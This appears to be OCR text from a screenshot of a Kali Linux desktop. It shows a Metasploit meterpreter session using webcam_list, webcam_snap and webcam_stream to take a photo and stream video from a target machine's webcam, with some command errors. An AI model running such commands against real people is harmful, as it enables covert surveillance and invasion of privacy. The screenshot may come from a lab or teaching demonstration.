 应用程序
位置
终端
六 15:47
1
zh
Kali Live
Metasploit webcam_stream - 19
Metasploit webcam_stre...
file:///root/ovihsZgv.html
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Target IP : 192.168.199.126
Start time : 2016-01-09 15:43:21 +0800
Status :
2
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Webcam chat session initialized.
[-] Unable to find a suitable browser on the target machine
meterpreter > webcam_list
1:
meterpreter > webcam_list 1
[-] Error running command webcam_list: ArgumentError wrong number of arguments (
1 for 0)
meterpreter > webcam_list -i 1
[-] Error running command webcam_list: ArgumentError wrong number of arguments (
2 for 0)
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/XxctJUdY.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: ovihsZgv.html
[*] Streaming...
(process:2850): GLib-CRITICAL **: g_slice_set_config: assertion 'sys_page_size =
= 0' failed